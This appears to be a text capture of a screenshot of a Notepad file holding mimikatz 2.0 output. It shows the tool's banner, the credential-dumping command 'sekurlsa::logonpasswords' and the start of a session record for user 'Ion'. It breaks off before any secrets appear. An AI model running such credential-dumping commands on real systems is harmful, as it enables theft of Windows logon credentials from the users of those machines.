 mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC